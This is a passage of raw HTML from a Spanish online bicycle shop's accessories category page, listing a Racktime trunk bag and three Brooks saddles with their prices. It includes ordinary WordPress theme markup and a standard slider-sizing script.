<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive paged tax-product_cat term-accesorios term-115 wp-custom-logo paged-3 theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" ><a href="https://biciactiva.es">Home</a><span class="delimiter"></span><a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a><span class="delimiter"></span>Página 3</div>			
													<h1>
						Accesorios					</h1>
							</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<div class="container">
		<div class="main-archive-product row">
						
				<div class="bwp-sidebar sidebar-product col-lg-3 col-md-3 col-sm-12 col-xs-12">
						
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorías del producto</h3><ul class="product-categories"><li class="cat-item cat-item-115 current-cat cat-parent"><a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a><ul class='children'>
<li class="cat-item cat-item-198"><a href="https://biciactiva.es/product-category/accesorios/cesta-y-bolsas/">Cesta y bolsas</a></li>
<li class="cat-item cat-item-200"><a href="https://biciactiva.es/product-category/accesorios/portaequipaje/">Portaequipaje</a></li>
<li class="cat-item cat-item-233"><a href="https://biciactiva.es/product-category/accesorios/sillin/">Sillin</a></li>
</ul>
</li>
<li class="cat-item cat-item-195"><a href="https://biciactiva.es/product-category/babboe/">Babboe</a></li>
<li class="cat-item cat-item-97"><a href="https://biciactiva.es/product-category/bicicletas/">Bicicletas</a></li>
<li class="cat-item cat-item-177"><a href="https://biciactiva.es/product-category/brompton/">Brompton</a></li>
<li class="cat-item cat-item-116"><a href="https://biciactiva.es/product-category/componentes-y-repuestos/">Componentes y repuestos</a></li>
<li class="cat-item cat-item-188"><a href="https://biciactiva.es/product-category/infantil/">Infantil</a></li>
<li class="cat-item cat-item-118"><a href="https://biciactiva.es/product-category/neumaticos-y-llantas/">Neumáticos y llantas</a></li>
<li class="cat-item cat-item-184"><a href="https://biciactiva.es/product-category/rodillos/">Rodillos</a></li>
<li class="cat-item cat-item-119"><a href="https://biciactiva.es/product-category/ropa/">Ropa</a></li>
<li class="cat-item cat-item-15"><a href="https://biciactiva.es/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-114"><a href="https://biciactiva.es/product-category/visibilidad/">Visibilidad</a></li>
</ul></aside>									</div>				
						<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12" >
																	<div class="bwp-top-bar top clearfix">				
						<div class="woocommerce-notices-wrapper"></div><div class="woocommerce-result-count hidden-md hidden-sm hidden-xs">
	Mostrando 19&ndash;22 de 22 artículo(s)</div><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="menu_order"  class="active"  ><a href="/product-category/accesorios/page/3/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=2">Orden por defecto</a></li>
			<li data-value="popularity"  ><a href="/product-category/accesorios/page/3/?category-view-mode=grid&#038;orderby=popularity&#038;product_col_large=2">Ordenar por popularidad</a></li>
			<li data-value="date"  ><a href="/product-category/accesorios/page/3/?category-view-mode=grid&#038;orderby=date&#038;product_col_large=2">Ordenar por los últimos</a></li>
			<li data-value="price"  ><a href="/product-category/accesorios/page/3/?category-view-mode=grid&#038;orderby=price&#038;product_col_large=2">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  ><a href="/product-category/accesorios/page/3/?category-view-mode=grid&#038;orderby=price-desc&#038;product_col_large=2">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="spatina-woocommerce-sort-count">
		<div class="woocommerce-sort-count">
			<span>Mostrar</span>
			<ul class="pwb-dropdown-menu">
				<li data-value="9"class="active"><a href="/product-category/accesorios/page/3/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=2&#038;product_count=9">9</a></li>
				<li data-value="18"><a href="/product-category/accesorios/page/3/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=2&#038;product_count=18">18</a></li>
				<li data-value="27"><a href="/product-category/accesorios/page/3/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=2&#038;product_count=27">27</a></li>
			</ul>
		</div>
	</div>
<ul class="display hidden-sm hidden-xs pull-left">
				<li>
					<a data-col="col-lg-6 col-md-4 col-sm-4" class="view-grid two active" href="/product-category/accesorios/page/3/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=2"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-4 col-md-4 col-sm-4" class="view-grid three " href="/product-category/accesorios/page/3/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=3"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-3 col-md-4 col-sm-4" class="view-grid four " href="/product-category/accesorios/page/3/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=4"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a class="view-list " href="/product-category/accesorios/page/3/?category-view-mode=list&#038;orderby=menu_order&#038;product_col_large=2"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul>							
					</div>
										<ul class="products products-list row grid" data-col="col-lg-6 col-md-4 col-sm-4">													<li class="col-lg-6 col-md-4 col-sm-4 post-8446 product type-product status-publish has-post-thumbnail product_cat-accesorios product_cat-bolsas first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/racktime-talis/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/Racktime-Talis-Trunk-Bag-carbon-black-stone-grey-8-litres-47754-207240-1519300352-300x300.jpeg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/Racktime-Talis-Trunk-Bag-carbon-black-stone-grey-8-litres-47754-207240-1519300352-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/racktime-talis-bolsa-para-portabicicletas-8-litro-negro-gris-4048174828897-4-l-300x300.jpg" class="hover-image back" alt="" decoding="async" fetchpriority="high" /></a></div><span class="product-quickview"><a href="#" data-product_id="8446" class="quickview quickview-button quickview-8446" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8446" data-quantity="1" data-product_id="8446" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/racktime-talis/">RACKTIME TALIS</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>59,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8446  wishlist-fragment on-first-load"
	data-fragment-ref="8446"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8446,&quot;parent_product_id&quot;:8446,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8446&#038;_wpnonce=1f2bc50297"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8446"
		data-product-type="simple"
		data-original-product-id="8446"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-6 col-md-4 col-sm-4 post-8411 product type-product status-publish has-post-thumbnail product_brand-brooks product_cat-accesorios product_cat-sillin product_tag-sillin-bicicleta product_tag-sillin-brompton product_tag-sillin-brooks product_tag-sillin-cuero-classic  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/sillin-brooks-b17-narrow-marron/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/brooks_b17_narrow_marron_brown-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks b17_narrow_marron" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/brooks_b17_narrow_marron_brown-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks b17_narrow_marron" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8411" class="quickview quickview-button quickview-8411" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8411" data-quantity="1" data-product_id="8411" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/sillin-brooks-b17-narrow-marron/">SILLIN BROOKS B17 NARROW MARRON</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8411  wishlist-fragment on-first-load"
	data-fragment-ref="8411"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8411,&quot;parent_product_id&quot;:8411,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8411&#038;_wpnonce=1f2bc50297"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8411"
		data-product-type="simple"
		data-original-product-id="8411"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-6 col-md-4 col-sm-4 post-9051 product type-product status-publish has-post-thumbnail product_brand-brooks product_cat-accesorios product_cat-sillin product_tag-sillin-bicicleta product_tag-sillin-brompton product_tag-sillin-brooks product_tag-sillin-cuero-classic last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/sillin-brooks-b66-negro/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/12/sillin-brooks-b66-negro-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks negro" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/sillin-brooks-b66-negro-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks negro" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="9051" class="quickview quickview-button quickview-9051" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=9051" data-quantity="1" data-product_id="9051" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/sillin-brooks-b66-negro/">SILLIN BROOKS B66 S NEGRO</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>120,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9051  wishlist-fragment on-first-load"
	data-fragment-ref="9051"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9051,&quot;parent_product_id&quot;:9051,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9051&#038;_wpnonce=1f2bc50297"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9051"
		data-product-type="simple"
		data-original-product-id="9051"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-6 col-md-4 col-sm-4 post-9053 product type-product status-publish has-post-thumbnail product_brand-brooks product_cat-accesorios product_cat-sillin product_tag-sillin-bicicleta product_tag-sillin-brompton product_tag-sillin-brooks product_tag-sillin-cuero-classic first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/sillin-brooks-cambium-c17-natural/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/12/c17-special-natural-2-300x300.webp" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks bicicleta" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/c17-special-natural-2-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks bicicleta" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/c17-special-natural-1-300x300.webp" class="hover-image back" alt="" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="9053" class="quickview quickview-button quickview-9053" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=9053" data-quantity="1" data-product_id="9053" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/sillin-brooks-cambium-c17-natural/">SILLIN BROOKS CAMBIUM C17 NATURAL</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>130,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9053  wishlist-fragment on-first-load"
	data-fragment-ref="9053"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9053,&quot;parent_product_id&quot;:9053,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9053&#038;_wpnonce=1f2bc50297"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9053"
		data-product-type="simple"
		data-original-product-id="9053"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>											</ul>					<div class="bwp-top-bar bottom clearfix">
						<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://biciactiva.es/product-category/accesorios/page/2/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=2">Previous</a></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product-category/accesorios/page/1/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=2">1</a></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product-category/accesorios/page/2/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=2">2</a></li>
	<li><span aria-current="page" class="page-numbers current">3</span></li>
</ul>
</nav>					</div>
							</div>
					</div>
	</div>
</main></div>	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
